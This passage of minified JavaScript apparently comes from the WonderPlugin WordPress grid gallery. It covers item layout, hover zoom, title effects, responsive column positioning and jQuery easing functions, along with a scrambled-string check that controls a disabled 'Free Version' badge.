                            if (title && title.length > 0)$(this).append('<div class="wonderplugin-gridgallery-item-text" style="' + (inst.options.titlemode == "always" ? "display:block;" : "display:none;") + '">' + title + "</div>")
                        }
                    }
                    var i;
                    var l;
                    var d0 = "wmoangdiecrpluginh.iclolms";
                    for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
                    l = d0.length;
                    for (var i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
                    if (index % 4 == 3 && inst.options.stamp && window.location.href.indexOf(d0) < 0)$(this).append('<a href="' + inst.options.marklink + '" target="_blank"><div style="display:block;position:absolute;top:4px;left:4px;padding:2px 4px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#eee;color:#333;font:12px Arial,sans-serif;">' +
                    inst.options.mark + "</div></a>")
                });
                $(".wonderplugin-gridgallery-item-container", this.container).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden",
                    margin: this.options.margin / 2
                });
                this.positionGallery();
                $(window).resize(function () {
                    inst.positionGallery()
                });
                $(".wonderplugin-gridgallery-item", this.container).hover(function () {
                    var index = $(this).data("index");
                    var w = inst.elemArray[index].w + inst.options.hoverzoominvalue - inst.options.margin;
                    var h = w * inst.elemArray[index].h / inst.elemArray[index].w;
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container",
                            this).animate({width: w, height: h}, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: w + inst.options.margin, height: h + inst.options.margin, left: inst.elemArray[index].x -
                            inst.options.hoverzoominvalue / 2, top: inst.elemArray[index].y - inst.options.hoverzoominvalue / 2
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.showTitle(this)
                        });
                        $(this).css({"z-index": 999})
                    } else inst.showTitle(this)
                }, function () {
                    var index = $(this).data("index");
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container", this).animate({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w -
                            inst.options.margin) / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h,
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.hideTitle(this)
                        });
                        $(this).css({"z-index": ""})
                    } else inst.hideTitle(this)
                })
            }, showTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect == "fade")text_div.fadeIn(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.css({display: "block", bottom: "-" + h + "px"});
                    text_div.animate({bottom: "0px"}, this.options.titleeffectduration)
                }
            }, hideTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect ==
                    "fade")text_div.fadeOut(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.animate({bottom: "-" + h + "px"}, this.options.titleeffectduration)
                }
            }, isVideo: function (href) {
                if (!href)return false;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm|flv)(.*)?$/i) || href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i) || href.match(/\:\/\/.*(vimeo\.com)/i) || href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return true;
                return false
            }, positionGallery: function () {
                this.item_width = this.options.width;
                this.item_height = this.options.height;
                this.column_num = this.options.firstimage ? 1 : this.options.column;
                this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1);
                if (this.options.responsive) {
                    var screenWidth = Math.max($(window).width(), $(document).width());
                    if (this.options.mediumscreen)if (screenWidth < this.options.mediumscreensize) {
                        this.column_num = this.options.mediumcolumn;
                        this.total_width = this.item_width *
                        this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.options.smallscreen)if (screenWidth < this.options.smallscreensize) {
                        this.column_num = this.options.smallcolumn;
                        this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.container.parent() && this.container.parent().width())if (this.container.parent().width() < this.total_width) {
                        this.total_width = this.container.parent().width();
                        this.item_width = (this.total_width - this.options.gap * (this.column_num - 1)) / this.column_num;
                        this.item_height = this.item_width * this.options.height / this.options.width
                    }
                }
                if (this.options.firstimage) {
                    $(".wonderplugin-gridgallery-list", this.container).css({width: this.item_width + "px", height: this.item_height + "px"});
                    $(".wonderplugin-gridgallery-item-container", this.container).css({
                        width: this.item_width - this.options.margin,
                        height: this.item_height - this.options.margin
                    });
                    for (var i = 0; i < this.elemArray.length; i++) {
                        this.elemArray[i].x = 0;
                        this.elemArray[i].y = 0;
                        this.elemArray[i].w = this.item_width;
                        this.elemArray[i].h =
                            this.item_height
                    }
                    return
                }
                var i;
                var j;
                var pos = new Array;
                for (i = 0; i < this.column_num; i++)pos.push({x: i * this.item_width + i * this.options.gap, y: 0, row: 0});
                var cur_col = 0;
                var cur_row = 0;
                for (i = 0; i < this.elemArray.length; i++) {
                    while (pos[cur_col].row > cur_row) {
                        cur_col++;
                        if (cur_col >= this.column_num) {
                            cur_col = 0;
                            cur_row++
                        }
                    }
                    this.elemArray[i].x = pos[cur_col].x;
                    this.elemArray[i].y = pos[cur_col].y;
                    var col = Math.min(this.elemArray[i].col, this.column_num - cur_col);
                    var row = Math.ceil(this.elemArray[i].row * col / this.elemArray[i].col);
                    this.elemArray[i].w = this.item_width * col + this.options.gap * (col - 1);
                    this.elemArray[i].h = this.item_height * row + this.options.gap * (row - 1);
                    for (j = 0; j < col; j++) {
                        pos[cur_col + j].y += this.item_height * row + this.options.gap * row;
                        pos[cur_col + j].row += row
                    }
                    cur_col++;
                    if (cur_col >= this.column_num) {
                        cur_col = 0;
                        cur_row++
                    }
                }
                var h = 0;
                for (i = 0; i < this.column_num; i++)if (pos[i].y > h)h = pos[i].y;
                $(".wonderplugin-gridgallery-list", this.container).css({width: this.total_width + "px", height: h + "px"});
                var inst = this;
                $(".wonderplugin-gridgallery-item",
                    this.container).each(function (index) {
                        $(this).css({
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y,
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h
                        });
                        $(".wonderplugin-gridgallery-item-container", this).css({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        });
                        if (inst.options.circularimage)$("img", this).css({
                            "-webkit-border-radius": inst.item_width / 2 + "px",
                            "-moz-border-radius": inst.item_width / 2 + "px",
                            "border-radius": inst.item_width /
                            2 + "px"
                        })
                    })
            }
        };
        options = options || {};
        for (var key in options)if (key.toLowerCase() !== key) {
            options[key.toLowerCase()] = options[key];
            delete options[key]
        }
        this.each(function () {
            this.options = $.extend({}, options);
            this.options.mark = "WordPress Gallery Free Version";
            this.options.marklink = "http://www.wonderplugin.com/wordpress-gridgallery/";
            var instance = this;
            $.each($(this).data(), function (key, value) {
                instance.options[key.toLowerCase()] = value
            });
            this.options.stamp = false;
            $(".wpgridlightbox-" + this.options.gridgalleryid).wonderplugingridlightbox({
                shownavigation: this.options.shownavigation,
                thumbwidth: this.options.thumbwidth,
                thumbheight: this.options.thumbheight,
                thumbtopmargin: this.options.thumbtopmargin,
                thumbbottommargin: this.options.thumbbottommargin,
                barheight: this.options.barheight,
                responsive: this.options.lightboxresponsive,
                showtitle: this.options.lightboxshowtitle,
                titlebottomcss: this.options.titlebottomcss,
                showdescription: this.options.lightboxshowdescription,
                descriptionbottomcss: this.options.descriptionbottomcss,
                googleanalyticsaccount: this.options.googleanalyticsaccount
            });
            var object =
                new WPGridGallery($(this), this.options, this.options.gridgalleryid);
            $(this).data("object", object);
            $(this).data("id", this.options.gridgalleryid);
            wpGridGalleryObjects.addObject(object)
        })
    }
})(jQuery);
jQuery(document).ready(function () {
    jQuery(".wonderplugin-gridgallery-engine").css({display: "none"});
    jQuery(".wonderplugingridgallery").wonderplugingridgallery()
});
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad", swing: function (x, t, b, c, d) {
        return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
    }, easeInQuad: function (x, t, b, c, d) {
        return c * (t /= d) * t + b
    }, easeOutQuad: function (x, t, b, c, d) {
        return -c * (t /= d) * (t - 2) + b
    }, easeInOutQuad: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t + b;
        return -c / 2 * (--t * (t - 2) - 1) + b
    }, easeInCubic: function (x, t, b, c, d) {
        return c * (t /= d) * t * t + b
    }, easeOutCubic: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t + 1) + b
    }, easeInOutCubic: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c /
        2 * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t + 2) + b
    }, easeInQuart: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t + b
    }, easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t = t / d - 1) * t * t * t - 1) + b
    }, easeInOutQuart: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t + b;
        return -c / 2 * ((t -= 2) * t * t * t - 2) + b
    }, easeInQuint: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t * t + b
    }, easeOutQuint: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t * t * t + 1) + b
    }, easeInOutQuint: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
    }, easeInSine: function (x,
                             t, b, c, d) {
        return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
    }, easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t / d * (Math.PI / 2)) + b
    }, easeInOutSine: function (x, t, b, c, d) {
        return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
    }, easeInExpo: function (x, t, b, c, d) {
        return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
    }, easeOutExpo: function (x, t, b, c, d) {
        return t == d ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
    }, easeInOutExpo: function (x, t, b, c, d) {
        if (t == 0)return b;
        if (t == d)return b + c;
        if ((t /= d / 2) < 1)return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
        return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
    }, easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
    }, easeInOutCirc: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
        return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
    }, easeInElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * 2 *
        Math.PI / p)) + b
    }, easeOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * 2 * Math.PI / p) + c + b
    }, easeInOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d / 2) == 2)return b + c;
        if (!p)p = d * 0.3 * 1.5;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        if (t < 1)return -0.5 * a * Math.pow(2, 10 *
        (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) + b;
        return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) * 0.5 + c + b
    }, easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * (t /= d) * t * ((s + 1) * t - s) + b
    }, easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
    }, easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        if ((t /= d / 2) < 1)return c / 2 * t * t * (((s *= 1.525) + 1) * t - s) + b;
        return c / 2 * ((t -= 2) * t * (((s *= 1.525) + 1) * t + s) + 2) + b
    }, easeInBounce: function (x, t, b, c, d) {
        return c -
        jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
    }, easeOutBounce: function (x, t, b, c, d) {
        if ((t /= d) < 1 / 2.75)return c * 7.5625 * t * t + b; else if (t < 2 / 2.75)return c * (7.5625 * (t -= 1.5 / 2.75) * t + 0.75) + b; else if (t < 2.5 / 2.75)return c * (7.5625 * (t -= 2.25 / 2.75) * t + 0.9375) + b; else return c * (7.5625 * (t -= 2.625 / 2.75) * t + 0.984375) + b
    }, easeInOutBounce: function (x, t, b, c, d) {
        if (t < d / 2)return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * 0.5 + b;
        return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * 0.5 + c * 0.5 + b
    }
});
if (typeof wpGridGalleryObjects === "undefined")var wpGridGalleryObjects = new function () {
    this.objects = [];
    this.addObject = function (obj) {
        this.objects.push(obj)
    }
};
